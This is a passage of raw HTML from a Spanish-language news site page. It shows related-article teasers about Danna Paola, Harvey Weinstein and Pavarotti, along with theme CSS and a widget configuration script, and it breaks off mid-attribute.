                                                <div class="td-module-thumb"><a href="https://elestatal.mx/video-danna-paola-estrena-video-de-xt4s1s"  rel="bookmark" class="td-image-wrap " title="#Video Danna Paola estrena video de ‘XT4S1S’" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2022/08/danna.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/video-danna-paola-estrena-video-de-xt4s1s"  rel="bookmark" title="#Video Danna Paola estrena video de ‘XT4S1S’">#Video Danna Paola estrena video de ‘XT4S1S’</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/video-danna-paola-estrena-video-de-xt4s1s#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Danna Paola escribió la canción tras pasar por “un...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/corte-de-nueva-york-otorga-a-weinstein-opcion-de-apelar-condena"  rel="bookmark" class="td-image-wrap " title="Corte de Nueva York otorga a Weinstein opción de apelar condena" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2022/08/weinstein-696x404.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/corte-de-nueva-york-otorga-a-weinstein-opcion-de-apelar-condena"  rel="bookmark" title="Corte de Nueva York otorga a Weinstein opción de apelar condena">Corte de Nueva York otorga a Weinstein opción de apelar condena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/corte-de-nueva-york-otorga-a-weinstein-opcion-de-apelar-condena#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El productor Harvey Weinstein fue condenado por un juzgado...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elestatal.mx/hollywood-coloca-una-estrella-de-pavarotti-15-anos-despues-de-su-muerte"  rel="bookmark" class="td-image-wrap " title="Hollywood coloca una estrella de Pavarotti 15 años después de su muerte" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elestatal.mx/wp-content/uploads/2022/08/pavarotti-696x393.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elestatal.mx/hollywood-coloca-una-estrella-de-pavarotti-15-anos-despues-de-su-muerte"  rel="bookmark" title="Hollywood coloca una estrella de Pavarotti 15 años después de su muerte">Hollywood coloca una estrella de Pavarotti 15 años después de su muerte</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://elestatal.mx/hollywood-coloca-una-estrella-de-pavarotti-15-anos-despues-de-su-muerte#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Pavarotti recibió la estrella número 2 mil 730 en...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_111 td_block_template_1">
<style>.tdi_111{margin-bottom:35px!important}@media(min-width:1141px){.tdi_111{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-bottom:10px!important}}@media (max-width:767px){.tdi_111{padding-right:20px!important;padding-left:20px!important;display:none!important}}</style>
<style>.tdi_111.td-a-rec{text-align:center}.tdi_111.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_111 .td-element-style{z-index:-1}.tdi_111 .td-spot-id-spot_img_hidden{display:none}.tdi_111 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://elestatal.mx/wp-content/uploads/2025/11/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_113  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_113{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_113,.tdi_113 .tdc-inner-columns{display:block}.tdi_113 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_113{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115 .vc_column-inner>.wpb_wrapper,.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_116 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_116" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_116 .td-block-title>*{color:var(--base-color-1)!important}.tdi_116 .td-block-title>*:before,.tdi_116 .td-block-title>*:after{background-color:#d4af37!important}.tdi_116 .td_module_wrap:hover .entry-title a,.tdi_116 .td-pulldown-filter-link:hover,.tdi_116 .td_quote_on_blocks,.tdi_116 .td-opacity-cat .td-post-category:hover,.tdi_116 .td-opacity-read .td-read-more a:hover,.tdi_116 .td-opacity-author .td-post-author-name a:hover,.tdi_116 .td-instagram-user a,.tdi_116 .td-pulldown-filter-item .td-cur-simple-item,.tdi_116 .td-pulldown-filter-link:hover,.tdi_116 .td-pulldown-filter-display-option:hover,.tdi_116 .td-pulldown-filter-display-option:hover i{color:#d4af37!important}.tdi_116 .td-next-prev-wrap a:hover,.tdi_116 .td-load-more-wrap a:hover{background-color:#d4af37!important;border-color:#d4af37!important}.tdi_116 .td-read-more a,.tdi_116 .td-weather-information:before,.tdi_116 .td-weather-week:before,.tdi_116 .td-exchange-header:before,.td-footer-wrapper .tdi_116 .td-post-category,.tdi_116 .td-post-category:hover{background-color:#d4af37!important}.tdi_116{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:30px!important}}@media (max-width:767px){.tdi_116{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:40px!important}}</style>
<style>.tdi_116 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_116 .td_module_flex_1{float:right}.tdi_116 .td_module_column{width:100%;float:left}.tdi_116 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_116 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_116 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_116 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_116 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_116 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_116 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_116 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_116 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_116 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_116 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_116 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_116 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_116 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_116 .td_module_flex_1 .td-image-container,.ie11 .tdi_116 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_116 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_116 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_116 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_116 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_116 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_116 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_116 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_116 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_116 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_116 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_116 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_116 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_116 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_116 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_116 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:none}.tdi_116 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:none}.tdi_116 .td_module_flex_1 .td-excerpt{display:none}.tdi_116 .td_module_flex_1 .td-author-date{display:inline}.tdi_116 .td_module_flex_3 .td-author-date{display:inline}.tdi_116 .td_module_flex_1 .td-post-author-name{display:none}.tdi_116 .td_module_flex_3 .td-post-author-name{display:none}.tdi_116 .td_module_flex_1 .td-post-date,.tdi_116 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_116 .td_module_flex_3 .td-post-date,.tdi_116 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_116 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_116 .td_module_flex_1 .td-icon-star,.tdi_116 .td_module_flex_1 .td-icon-star-empty,.tdi_116 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_116 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_116 .td_module_flex_3 .td-icon-star,.tdi_116 .td_module_flex_3 .td-icon-star-empty,.tdi_116 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_116 .td_module_flex_1 .td-module-comments{display:none}.tdi_116 .td_module_flex_3 .td-module-comments{display:none}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:15px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_116 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_116 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_116 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_116 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_116 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{color:#d4af37!important}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{color:var(--base-color-1)}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_116 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_116 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_116 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_116 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_116 .td-block-title a,.tdi_116 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_116 .td-subcat-list a,.tdi_116 .td-subcat-dropdown span,.tdi_116 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_116 .td_module_flex_1 .td-editor-date,.tdi_116 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_116 .td_module_flex_1 .td-editor-date .entry-date,.tdi_116 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_116 .td_module_flex_3 .td-editor-date,.tdi_116 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_116 .td_module_flex_3 .td-editor-date .entry-date,.tdi_116 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_116 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:10px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_116 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_116 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_116 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_116 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_116 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_116 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_116 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_116 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_116 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:5px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .td-block-title a,.tdi_116 .td-block-title span{font-size:15px!important}.tdi_116 .td-subcat-list a,.tdi_116 .td-subcat-dropdown span,.tdi_116 .td-subcat-dropdown a{font-size:11px!important}.tdi_116 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_116 .td_module_flex_1 .td-editor-date,.tdi_116 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_116 .td_module_flex_1 .td-editor-date .entry-date,.tdi_116 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_116 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_116 .td_module_flex_3 .td-editor-date,.tdi_116 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_116 .td_module_flex_3 .td-editor-date .entry-date,.tdi_116 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#d4af37","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Noticias Relacionadas","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"#d4af37","accent_text_color":"#d4af37","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","show_cat1":"none","show_cat2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-76582","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label 